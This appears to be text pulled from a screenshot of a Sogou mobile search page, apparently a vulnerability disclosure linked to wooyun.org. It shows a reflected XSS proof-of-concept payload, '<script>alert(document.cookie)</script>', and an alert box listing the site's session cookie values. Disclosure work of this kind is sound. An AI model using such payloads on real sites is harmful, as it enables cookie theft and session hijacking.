 wap.sogou.com/web/searchList.jsp?
浏览器识别
Proxy is disabled
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 30免卡销售页_蜗牛移...
搜狗搜索 网页 小说 微信 应用 更多
<script>alert(document.cookie)</script>
狙击队_栏目_
CXID=24CE0B67AA1773EF07663992406D4D9A;
SUID=3C2B173A16108B0A558A16F400053D7D; SUV=00FE688A3A172B3C558A87B8423A1207; usid=4uuU0hrg8f0RIL-c;
ABTEST=8|1437008735|v1; SNUID=606284A89397896039A1AEC6934FEB23; IPLOC=CN3502;
wuid=AAHr6BlLCwAAANy1fB93/AIAZAM=;
JSESSIONID=aaa5Oq7q0ULjefcUszu6u
确定
48
www.wooyun.org
读取 wap.sogou.com